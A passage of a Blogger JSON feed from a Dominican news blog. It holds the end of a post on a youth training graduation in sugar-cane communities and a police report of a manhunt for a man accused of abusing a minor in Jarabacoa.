expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: Arial;\"\u003ELas capacitaciones beneficiaron a residentes de Batey 5, 6, 7, 8, 9,\nBombita, El Palmar, Tamayo, Distrito Santana y Batey Santana, comunidades donde\nel acceso a educación técnica es un elemento clave para el desarrollo económico\ny social.\u003Cspan style=\"background: yellow; color: #222222; mso-highlight: yellow;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/4108944701796272505\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/03\/fundacion-central-barahona-infotep-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4108944701796272505"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4108944701796272505"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/03\/fundacion-central-barahona-infotep-y.html","title":"Fundación Central Barahona, INFOTEP y Junta Campesina Valle de Neyba gradúan 341 jóvenes de las comunidades cañeras."}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHdli6IH7LIS1JzJkAeLgsg-I1lTHlXbWamgyWuqDGmsCelUemueLfpQgrfD4ZhjIbVGnzXfgjqv8nLr870gchD92-l6Xpj5hWF5i65f0jaKAtmTuBZ-Uv53gDOWkp26pvtKuA2hvwa4fQ1QmFgkKgU02bLj4aobwYg-ipugFBMiDgpPlmMWwFPvTg_nU\/s72-c\/Foto%20principal.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6654583250433429232"},"published":{"$t":"2025-01-23T16:04:00.004-08:00"},"updated":{"$t":"2025-01-23T16:04:26.569-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Policía Nacional activa búsqueda de hombre acusado de abuso sexual contra menor en Jarabacoa"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"\" class=\"img-fluid wp-post-image\" decoding=\"async\" height=\"504\" sizes=\"(max-width: 640px) 100vw, 640px\" src=\"https:\/\/dandoenelclavo.com\/wp-content\/uploads\/2025\/01\/IMG-20250123-WA0420-e1737669239661.jpg\" srcset=\"https:\/\/dandoenelclavo.com\/wp-content\/uploads\/2025\/01\/IMG-20250123-WA0420-e1737669239661.jpg 640w, https:\/\/dandoenelclavo.com\/wp-content\/uploads\/2025\/01\/IMG-20250123-WA0420-e1737669239661-300x236.jpg 300w\" style=\"border-style: none; box-sizing: border-box; color: #222222; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 16px; height: auto; max-width: 100%; vertical-align: middle;\" width=\"640\" \/\u003E\u003Carticle class=\"page-content-single small single\" style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 16px; line-height: 27px; padding: 20px 40px 40px;\"\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: navy; font-size: 18pt;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003ELa Vega, RD.-\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003ELa Policía Nacional informó que agentes de la Subdirección Regional de Investigación (DICRIM) en esa ciudad trabajan en la búsqueda y captura de un hombre acusado de abuso sexual contra un adolescente, en un hecho ocurrido en el municipio de Jarabacoa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003ESe trata de Antonio Caraballo Rodríguez (a) Buchón, de 32 años, contra quien pesa una orden de arresto No.1872-2025-SAUT-00035, emitida el pasado 20 de enero de 2025. Según las autoridades, enfrenta cargos por violación de los artículos 330 y 331 del Código Penal Dominicano, así como de los artículos 1, 2, 18 y 396-C de la Ley 136-03.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003EResidente en la calle principal del sector Jima Abajo, provincia La Vega, el acusado ha sido identificado como un objetivo prioritario de las investigaciones en curso.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003ELa Subdirección de Investigación de la Policía Nacional, con sede en Jarabacoa, encabeza los esfuerzos para dar con su paradero.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003ELa Policía Nacional solicita la colaboración de la ciudadanía para facilitar su captura. Para aportar información, se ha puesto a disposición los números telefónicos 809-613-1581, 809-573-2340, y 809-653-6180.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003EPOR: Francisco Portes\u003C\/div\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6654583250433429232\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/01\/policia-nacional-activa-busqueda-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6654583250433429232"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6654583250433429232"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/01\/policia-nacional-activa-busqueda-de.html","title":"Policía Nacional activa búsqueda de hombre acusado de abuso sexual contra menor en Jarabacoa"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});